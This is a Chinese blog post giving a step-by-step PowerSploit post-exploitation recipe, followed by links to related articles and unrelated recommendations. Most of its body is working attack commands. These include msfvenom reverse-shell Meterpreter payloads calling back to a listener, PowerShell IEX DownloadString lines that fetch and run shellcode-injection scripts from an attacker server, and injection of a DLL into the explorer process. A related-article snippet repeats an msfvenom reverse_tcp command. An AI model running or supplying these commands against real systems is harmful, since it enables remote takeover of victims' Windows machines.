【后渗透】PowerSploit

1、下载安装:git clone https://github.com/mattifestation/PowerSploit.git

2、搭建web服务器(如172.16.12.2),将powersploit置于web根目录下

3、msfvenom生成反弹木马(目标是windows系统)

http反弹:msfvenom -p windows/x64/meterpreter/reverse_https lhost=172.16.12.2 lport=4444 -f powershell -o /var/www/html/test

tcp反弹:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.12.2 lport=4444 -f dll -o /var/www/html/test.dll

4、msf下开启监听

5、第一种目标powershell环境中执行Invoke-Shellcode,脚本:

IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/PowerSploit/CodeExecution/Invoke-Shellcode.ps1")

IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/code")

Invoke-Shellcode -Shellcode $buf -Force

第二种执行Invoke-DllIjection,脚本:

IEX(New-Object Net.Webclient).DownloadString("http://172.16.12.2/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")

IEX(New-Object Net.Webclient).DownloadString("http://192.168.233.128/code.dll")



ps -Name explorer

Invoke-DllInjection -Dll .\code.dll -ProcessID 3588

注释:第三条命令是查找explorer进程的进程号,之后将dll文件注入到此进程中

【后渗透】PowerSploit的更多相关文章

- 渗透攻防工具篇-后渗透阶段的Meterpreter

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23677530来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 前言 熟悉Metasploit ...

- Metasploit Framework(8)后渗透测试(一)

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 使用场景: Kali机器IP:192.168.163. ...

- msf后渗透

生成exe后门 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.131 lport=4444 -f exe -o 4444.e ...

- wooyun内网渗透教学分享之内网信息探测和后渗透准备

常规的,从web业务撕开口子url:bit.tcl.comgetshell很简单,phpcms的,一个Phpcms V9 uc api SQL的老洞直接getshell,拿到shell,权限很高,sy ...

- iOS macOS的后渗透利用工具:EggShell

EggShell是一款基于Python编写的iOS和macOS的后渗透利用工具.它有点类似于metasploit,我们可以用它来创建payload建立侦听.此外,在反弹回的session会话也为我们提 ...

- web安全后渗透--XSS平台搭建及使用

xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...

- EXP查询合集提权后渗透必备

0x00 整理的一些后渗透提权需要用到的一些漏洞,后渗透提权的时候可以看一下目标机那些补丁没打,再进行下一步渗透提权. 0x01 CVE-2019-0803 [An elevation of priv ...

- 后渗透神器Cobalt Strike的安装

0x01 简介 Cobalt Strike集成了端口转发.扫描多模式端口监听Windows exe木马,生成Windows dll(动态链接库)木马,生成java木马,生成office宏病毒,生成木马 ...

- Meterpreter后渗透之信息收集

在获得目标的Meterpreter shell后 进行信息收集是后渗透工作的基础 记录一下关于meterpreter 信息收集的使用 环境: kali linux 192.168.190.141 xp ...

- 超实用!手把手教你如何用MSF进行后渗透测试!

在对目标进行渗透测试的时候,通常情况下,我们首先获得的是一台web服务器的webshell或者反弹shell,如果权限比较低,则需要进行权限提升:后续需要对系统进行全面的分析,搞清楚系统的用途:如果目 ...

随机推荐

- hbase java api样例(版本1.3.1,新API)

hbase版本:1.3.1 目的:HBase新API的使用方法. 尝试并验证了如下几种java api的使用方法. 1.创建表 2.创建表(预分区) 3.单条插入 4.批量插入 5.批量插入(客户端缓 ...

- Smarty的基本语法------变量调节器

(1)首字母大写capitalize示例:{$articleTitle|capitalize}(2)字符串连接 cat示例:{$articleTitle|cat:" yesterday.&q ...

- [GO]有缓冲通道

有缓冲通道就是在有能力保留数据的通道,那么通道在满的时候或者通道是空的时候,存数据和取数据就会发生阻塞 package main import ( "fmt" "time ...

- django model ValueQuerySet QuerySet 转换成JSON

这里我有4个字段需要使用外键,那么在调取数据的时候就可以使用两个'_'进行调取,当然条件必须需要从前端传进来 models.py class HostInfo(models.Model): host_ ...

- (4)WePHP 模板引入CSS js

模板有两个定义了两个常量 父类已经定义好了 //模板常量 $dirStr=dirname($_SERVER['SCRIPT_NAME']); $dirStr=$dirStr=='\\'?NULL:$d ...

- shell 编程 变量

转自:http://blog.csdn.net/qq504196282/article/details/52994249 shell之变量和引用 分类:SHELL编程基础 (470) (0) 举报 ...

- 部署图像深度学习Web网站

1. 内网穿透 2. 深度学习Web化 https://www.cnblogs.com/haolujun/p/9778939.html

- [LintCode笔记了解一下]80.Median

Given a unsorted array with integers, find the median of it. A median is the middle number of the ar ...

- C++/Java中继承关系引发的调用关系详解

C++: 这里引用到了 http://blog.csdn.net/haoel/article/details/1948051/ 中的内容,还请提前阅读陈大神的这篇博客后在阅读本篇. 覆盖,实现多态的基 ...

- Android-ListView-(BaseAdapter使用)

在Android中就提供了专门列表显示条目的控件,ListView控件,ListView控件不是一次性加载全部数据,他是只加载用户在屏幕看得到的数据,当用户滑动的过程中在去加载新的数据,同时会自动销毁 ...